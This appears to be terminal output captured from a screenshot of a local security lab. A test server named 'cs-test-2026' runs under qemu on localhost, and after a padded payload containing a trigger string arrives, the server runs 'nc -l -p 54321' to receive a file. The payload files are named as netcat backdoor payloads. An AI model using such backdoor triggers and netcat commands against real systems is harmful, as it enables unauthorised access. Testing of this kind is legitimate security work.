 tang@tang-virtual-machine: ~/Desktop/TCP/cs2026
tang@tang-virtual-machine:~/Desktop/TCP/cs2026$ qemu-i386 -g 31503 -strace -d in_
asm -D trace_nc_backdoor.log ./cs-test-2026
Server is listening on port 12345...
Client connected.
Received: AAAAAAAAAAAAAAAXAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAyouarethebestAAAAAA
Executing command: nc -l -p 54321 > hustlogo.png
system failed: Success
Client disconnected.
tang@tang-virtual-machine:~/Desktop/TCP/cs2026$
tang@tang-virtual-machine: ~/Desktop/TCP/cs2026
load.py manual_validation/payload_script_chain.bin
sent 99 bytes from manual_validation/payload_script_chain.bin to 127.0.0.1:12345
tang@tang-virtual-machine:~/Desktop/TCP/cs2026$ python3 manual_validation/send_pay
load.py manual_validation/payload_nc_backdoor.bin
sent 99 bytes from manual_validation/payload_nc_backdoor.bin to 127.0.0.1:12345
tang@tang-virtual-machine:~/Desktop/TCP/cs2026$